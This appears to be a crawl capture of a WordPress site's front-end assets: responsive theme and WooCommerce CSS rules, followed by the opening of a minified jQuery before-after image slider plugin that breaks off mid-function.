.dt-sc-title.with-two-color-stripe::before{right:calc(100% + 60px);}
.dt-sc-title.with-two-color-stripe::after{left:calc(100% + 60px);}
.dt-sc-title.with-boxed h2{font-size:17px;height:80px;}
.dt-sc-title.with-boxed h2 span{font-size:34px;}
.dt-sc-photography-style::before{left:-15px;top:-15px;}
.dt-sc-photography-style.alter::before{bottom:-15px;right:-15px;}
.dt-sc-title.with-two-border h2{font-size:18px;padding:0 6px;}
.dt-sc-title.with-two-border.with-sub-title h3{font-size:13px;}
.dt-sc-ribbon-title{font-size:14px;line-height:24px;}
.dt-sc-title.with-right-border-decor{padding:0 0 20px 40px;}
.dt-sc-title.with-right-border-decor::before{left:11px;top:36px;}
.dt-sc-title.with-right-border-decor::after{height:11px;left:6px;width:11px;}
.dt-sc-title.with-right-border-decor h2{font-size:22px;}
.dt-sc-title.with-right-border-decor h2::before{border-width:3px;height:20px;left:-42px;width:20px;}
.dt-sc-title.with-right-border-decor .dt-sc-button.large{font-size:11px;padding:20px 30px 18px;}
.dt-sc-triangle-title{height:390px;}
.dt-sc-triangle-title:before{height:195px;top:100px;width:195px;}
.dt-sc-triangle-title:after{height:175px;top:110px;width:175px;}
.dt-sc-triangle-title h2{font-size:18px;margin:145px 0 0;}
.dt-sc-triangle-title p{font-size:9px;}
ul.dt-sc-tabs-horizontal > li > a,
ul.dt-sc-tabs-horizontal-frame > li > a{font-size:12px;}
ul.dt-sc-tabs-horizontal > li > a{padding:10px 15px 15px;}
ul.dt-sc-tabs-horizontal-frame > li > a{padding:10px 15px;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a,
.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a{font-size:11px;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a{padding:8px 10px;}
.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a{padding:10px 20px;}
.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a > span{top:-1px;}
.dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content .dt-sc-icon-box.type5.rounded-skin{padding-left:0;}
.dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content .dt-sc-icon-box.type5.rounded-skin .icon-wrapper{margin:0 auto 20px;position:inherit;}
ul.dt-sc-tabs-vertical > li > a{font-size:11px;padding:10px 10px 15px 0;}
ul.dt-sc-tabs-vertical > li > a > span{margin:0 5px 0 0;top:5px;}
ul.dt-sc-tabs-vertical-frame > li > a{font-size:10px;}
.dt-sc-one-half ul.dt-sc-tabs-vertical-frame > li > a, .vc_col-sm-6 ul.dt-sc-tabs-vertical-frame > li > a{padding:14px 8px;}
ul.dt-sc-tabs-vertical-frame > li > a > span{margin:0 5px 0 0;}
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a{font-size:12px;padding-left:20px;padding-right:20px;}
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current::before{right:20px;top:12px;}
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li:first-child > a.current::before{top:28px;}
.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame{width:97%;}
.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a{font-size:11px;padding:15px 12px 14px;}
.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current::before{border-bottom-width:23px;border-top-width:23px;}
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a{font-size:12px;padding:12px 15px 12px 0;}
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before{font-size:14px;line-height:46px;padding-right:3px;right:-30px;width:30px;}
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a.current:after{right:6px;}
.dt-sc-button.small{font-size:11px;}
.dt-sc-button.medium{font-size:13px;}
.dt-sc-button.large{font-size:14px;padding:20px 34px 18px;}
.dt-sc-button.xlarge{font-size:15px;padding:26px 36px 24px;}
.dt-sc-button.xlarge.with-icon.icon-left span{margin-right:18px;}
.dt-sc-button.large.with-icon.icon-right.type1{font-size:15px;padding-left:34px;}
.dt-sc-button.medium.with-icon.icon-right.type1::after,
.dt-sc-button.large.with-icon.icon-right.type1::after{width:32%;}
.dt-sc-button.medium.with-icon.icon-right.type1:hover:after{width:36%;}
.dt-sc-button.xlarge.with-icon.icon-right.type1{font-size:16px;padding-left:30px;}
.dt-sc-button.xlarge.with-icon.icon-right.type1::after{width:30%;}
.dt-sc-button.xlarge.with-icon.icon-right.type2{font-size:17px;padding:26px 80px 24px 20px;}
.dt-sc-button.xlarge.with-icon.icon-right.type2 span{font-size:21px;padding-left:20px;right:23px;}
.dt-sc-button.large.with-icon.icon-right.type2{font-size:14px;}
.dt-sc-button.xlarge.with-icon.icon-right.type2{font-size:16px;}
.dt-sc-button.medium.with-icon.icon-right.type3{font-size:15px;}
.dt-sc-button.large.with-icon.icon-right.type3{font-size:16px;padding-left:24px;padding-right:88px;}
.dt-sc-button.xlarge.with-icon.icon-right.type3{font-size:17px;padding-left:25px;padding-right:90px;}
.dt-sc-button.xlarge.with-icon.icon-right.type3 span{width:65px;}
.dt-sc-button.large.with-icon.icon-left.type2{padding-left:18px;padding-right:24px;}
.dt-sc-button.large.with-icon.icon-left.type2 span{margin-right:18px;padding-right:18px;}
.dt-sc-button.large.with-icon.icon-left.type2 span::after{left:52px;}
.dt-sc-button.xlarge.with-icon.icon-left.type2{padding-left:20px;padding-right:24px;}
.dt-sc-button.xlarge.with-icon.icon-left.type2 span{margin-right:20px;padding-right:20px;}
.dt-sc-button.xlarge.with-icon.icon-left.type2 span::after{left:59px;}
.dt-sc-colored-big-buttons.with-left-icon{padding-left:80px;}
.dt-sc-colored-big-buttons span{width:65px;}
.dt-sc-button.dt-sc-left-margin{margin-left:0;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-header::before{height:140px;width:140px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title{height:111px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before{height:142px;width:142px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5{font-size:18px;line-height:20px;}
.dt-sc-pr-tb-col.type2 .dt-sc-price{height:97px;}
.dt-sc-pr-tb-col.type2 .dt-sc-price::before{height:164px;width:164px;}
.dt-sc-pr-tb-col.type2 .dt-sc-price h6{font-size:30px;}
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5{font-size:15px;line-height:16px;}
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5 span, .side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price h6{font-size:26px;}
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price{padding:15px 0 0;}
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header::before{height:132px;top:13px;width:132px;}
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before{height:135px;top:33px;width:135px;}
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title{height:101px;}
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before{height:149px;width:149px;}
.dt-sc-bar-text{font-size:10px;line-height:normal;position:relative;}
.dt-sc-progress .dt-sc-bar-text > span{position:absolute;bottom:0;right:0;}
.dt-sc-progress-wrapper .dt-sc-bar-title{font-size:10px;}
.dt-sc-titled-box h6.dt-sc-titled-box-title{font-size:12px;letter-spacing:0;line-height:20px;padding-left:35px;position:relative;}
.dt-sc-titled-box h6.dt-sc-titled-box-title span{font-size:14px;position:absolute;left:10px;top:14px;}
.dt-sc-contact-info.type2{padding:100px 10px 10px;text-align:center;}
.dt-sc-contact-info.type2 span{height:auto;top:-4px;width:100%;}
.dt-sc-contact-info.type6{font-size:12px;}
.dt-sc-contact-info.type7{margin:0 0 30px;padding:90px 0 0;text-align:center;width:100%;}
.dt-sc-contact-info.type7 span{left:0;right:0;margin:0 auto;}
.dt-sc-icon-box.type2 .icon-wrapper{margin-right:8px;}
.dt-sc-icon-box.type2.alignright .icon-wrapper{margin-left:8px;}
.dt-sc-icon-box.type2 .icon-wrapper span{font-size:20px;}
.dt-sc-icon-box.type2 .icon-content h4{font-size:12px;letter-spacing:0.2px;}
.dt-sc-icon-box.type3 .icon-content h4,
.dt-sc-icon-box.type4 .icon-content h4{font-size:16px;}
.dt-sc-icon-box.type5{padding-left:75px;}
.dt-sc-icon-box.type5.alignright{padding-right:75px;}
.dt-sc-icon-box.type5.rounded{padding-left:90px;}
.dt-sc-icon-box.type5.rounded.alignright{padding-left:0;padding-right:90px;}
.dt-sc-icon-box.type5 .icon-wrapper{width:60px;}
.dt-sc-icon-box.type5 .icon-wrapper::before{height:45px;width:45px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;}
.dt-sc-icon-box.type5 .icon-wrapper span{font-size:22px;line-height:65px;}
.dt-sc-icon-box.type5.no-icon-bg{padding:0 0 0 42px;}
.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper{width:30px;}
.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span{font-size:28px;}
.dt-sc-icon-box.type5.no-icon-bg .icon-content h5, .dt-sc-icon-box.type5.no-icon .icon-content h5{font-size:10px;}
.dt-sc-icon-box.type5.no-icon-bg .icon-content h4, .dt-sc-icon-box.type5.no-icon .icon-content h4{font-size:14px;}
.dt-sc-icon-box.type5.no-icon{padding:0 15px;}
.dt-sc-icon-box.type5.no-icon .icon-content h4{padding:0 0 20px;}
.dt-sc-icon-box.type6 .icon-content h4{margin-top:115px;}
.dt-sc-icon-box.type11 .dt-sc-button.medium{font-size:11px;padding:13px 45px 11px 25px;}
.dt-sc-icon-box.type12{padding:15px 10px 20px;min-height:155px;}
.dt-sc-icon-box.type12 .icon-wrapper span{font-size:24px;}
.dt-sc-icon-box.type12 .icon-wrapper{margin:0 5px 0 0;top:51px;}
.dt-sc-icon-box.type12 .icon-content{top:46px;}
.dt-sc-icon-box.type13 .icon-content h4{font-size:50px;}
.dt-sc-icon-box.type13 .icon-content p{font-size:14px;}
.dt-sc-icon-box.type14{min-height:330px;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:50%;}
.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper{height:75px;width:80px;}
.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content::after{top:57px;}
.dt-sc-timeline-section.type5{width:100%;}
.dt-sc-team-social li{margin:0 2px;}
.dt-sc-team-social li a{font-size:15px;height:30px;line-height:30px;width:30px;}
.dt-sc-team-social.hexagon-border li{margin:12px 2px;}
.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social{top:22%;}
.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social{top:-70px;}
.dt-sc-team-social.diamond-square-border li{margin:0 7px;}
.rs_min_height_team_col .wpb_column{min-height:350px !important;}
.two-color-section .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"], .two-color-section .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"]{margin:0 0 10px;width:100%;}
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"]{font-size:11px;text-transform:capitalize;padding:18px 10px 15px;}
.dt-sc-newsletter-section.type5{padding:20px 15px 30px;}
.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"]{padding:18px 10px 15px;}
.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"]{font-size:18px;padding:16px 20px 15px;}
.dt-sc-newsletter-section.type7{padding:0 0 10px;}
.dt-sc-newsletter-section.type7 .newsletter-tooltip{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}
.dt-sc-testimonial.type2 .dt-sc-testimonial-author, .dt-sc-testimonial.type5 .dt-sc-testimonial-author{text-align:center;}
.dt-sc-testimonial.type2 .dt-sc-testimonial-author span, .dt-sc-testimonial.type2 .dt-sc-testimonial-author img{float:none;}
.dt-sc-testimonial.type2 .dt-sc-testimonial-author span{display:inline-block;}
.dt-sc-testimonial.type2 .dt-sc-testimonial-author img{display:block;}
.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite{margin:30px auto;width:100%;}
.dt-sc-testimonial.type4{padding-top:140px;text-align:center;}
.dt-sc-testimonial.type4 .dt-sc-testimonial-quote,
.dt-sc-testimonial.type4 .dt-sc-testimonial-author{width:100%;}
.dt-sc-testimonial.type4 .dt-sc-testimonial-author > span{display:inline-block;margin:auto;max-width:60%;position:absolute;left:0;right:0;top:0;}
.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite{display:block;position:static;text-align:center;}
.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite small{display:block;margin-left:0;}
.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{float:none;}
.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before{right:0;}
.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{display:block;font-size:12px;float:none;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{padding-right:0;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote:before{content:none;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding-left:0;text-align:center;}
.dt-sc-image-caption.type2 .dt-sc-image-content p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.dt-sc-image-caption.type5 h3{font-size:16px;padding:6px 15px 5px;border-radius:5px;}
.dt-sc-image-caption.type6{min-height:140px;padding-bottom:0;}
.dt-sc-image-caption.type6 .dt-sc-image-wrapper{padding:15px 0 0;}
.dt-sc-image-caption.type6 .dt-sc-image-wrapper img{max-height:140px;}
.dt-sc-image-caption.type6 .dt-sc-image-content{margin-top:10px;}
.dt-sc-image-caption.type6:hover:before, .dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img{top:0;}
.dt-sc-image-caption.type9 .dt-sc-image-overlay{padding:20px 15px;}
.dt-sc-triangle-wrapper{padding:75px 0 60px;}
.dt-sc-triangle-img-crop{height:205px;width:205px;}
.dt-sc-triangle-img-crop a{height:190px;margin-top:15px;margin-left:15px;width:190px;}
.dt-sc-triangle-content{margin-top:-180px;padding:40px 0 0;left:32px;width:170px;}
.dt-sc-triangle-wrapper.alter .dt-sc-triangle-content{padding:75px 0 0;left:13px;}
.dt-sc-triangle-content:before{border-left-width:85px;border-right-width:85px;border-top-width:135px;}
.dt-sc-triangle-wrapper.alter .dt-sc-triangle-content:before{border-bottom-width:135px;}
.dt-sc-triangle-wrapper.alter .dt-sc-triangle-img{left:120px;top:-95px;}
.dt-sc-triangle-content h4{font-size:9px;}
.dt-sc-triangle-content h5{font-size:8px;}
.dt-sc-counter.type5::before{height:180px;width:180px;}
.dt-sc-counter.type5::after{height:160px;width:160px;}
blockquote.type2{padding-left:50px;width:100%;box-sizing:border-box;}
blockquote.type2 cite:before{right:0;top:-10px;width:calc(100% + 32px);}
th, td, tbody th{font-size:8px;}
th{padding:12px 0;}
td, tbody th{padding:10px 0;}
.dt-sc-text-with-icon{font-size:10px;padding-left:15px;}
.dt-sc-text-with-icon span{font-size:15px;margin-right:5px;}
.dt-sc-partners-carousel li img{display:block;margin:0 auto;}
.rs_fontsize_small{font-size:32px !important;}
.rs_padding_override.vc_row,
.rs_padding_override.wpb_column .vc_column-inner{padding-left:20px !important;padding-right:20px !important;}
.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price .price{width:100%;}
.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper{display:none;position:static;}
.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .price{padding:0;text-align:center;}
.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .product-details .product-rating-wrapper{display:inline-block;}
.woocommerce ul.products li.product-type-variable:not(.has-default-attributes), .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-wrapper, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper{-webkit-transition:all 300ms linear 0s;-moz-transition:all 300ms linear 0s;-ms-transition:all 300ms linear 0s;-o-transition:all 300ms linear 0s;transition:all 300ms linear 0s;}
.woocommerce .woocommerce-ordering{min-width:100%;}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message{width:65%;}
.woocommerce #review_form #respond{margin:30px 0 0;}
.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child, .woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child,
.woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child,
.woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child{width:50%;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{width:90px;}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td,
.woocommerce table.wishlist_table tbody td, .woocommerce-page table.wishlist_table tbody td{width:161px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:13px;letter-spacing:0;}
.woocommerce div.product form.cart .variations td{font-size:12px;text-align:center;width:100%;}
.woocommerce div.product .product_title{font-size:20px;}
.woocommerce.single-product div.product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce.single-product .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce.single-product .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li{width:60px !important;}
.woo-type2 div.product .woocommerce-tabs ul.tabs li a{font-size:10px;}
.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{height:35px;width:35px;}
.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before{font-size:15px;line-height:35px;}
.woo-type18 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward{right:45px;}
.woo-type18 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a{left:45px;}
.woo-type18.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img, .woo-type18 .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img{right:calc(50% - 60px);}
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-wrapper, .woo-type18 .page-with-sidebar .woocommerce.columns-4 ul.products li.product .dt-sc-one-fourth .product-wrapper, .woo-type18 .with-both-sidebar ul.products li.product .dt-sc-one-third .product-wrapper, .woo-type18 .with-both-sidebar .woocommerce.columns-3 ul.products li.product .dt-sc-one-third .product-wrapper{padding:20px 25px 0;}
.woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb:before,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:before,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:before,
.woo-type18 ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-third .product-thumb:before,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb:before,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb:before,
.woo-type18 ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-half .product-thumb:before,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb:before,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb:before{top:-36px;}
.woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb .image:after,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:after,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:after,
.woo-type18 ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-third .product-thumb .image:after,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:after,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:after,
.woo-type18 ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-half .product-thumb .image:after,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:after,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:after{bottom:-36px;}
.woo-type18 ul.products li.product .product-details h5, .woo-type18 ul.products li.product .price{font-size:11px;}
.woo-type20 ul.products li.product .product-wrapper{padding:20px 15px 0;}
.woo-type20 ul.products li.product .dt-sc-one-fourth .product-details .price{font-size:11px;}
.woo-type20 ul.products li.product .dt-sc-one-fourth .product-details .product-rating-wrapper .star-rating{font-size:10px;margin:6px 0 0;}
}
@media screen and (max-width:319px) and (-webkit-min-device-pixel-ratio:0){::i-block-chrome, .woo-type9 ul.products li.product:hover .product-thumb a.add_to_cart_button, .woo-type9 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type9 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type9 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward{left:30px;}
::i-block-chrome, .woo-type9 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type9 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type9 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a{right:30px;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/plugins/baslider/js/jquery.baslider.min.js
body_size: 7660
content:
/**
 * BASlider - Multipurpose Before After Slider
 * Copyright 2013, Brainstorm Force, http://brainstormforce.com/
*/
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!0,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:".",prevText:".",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!0,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:v()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:50,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).is("img")&&t(this).attr("src",t(this).attr("src")+"?timestamp="+(new Date).getTime()),t(this).load(function(){setTimeout(function(){++n==s&&i()},0)})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var 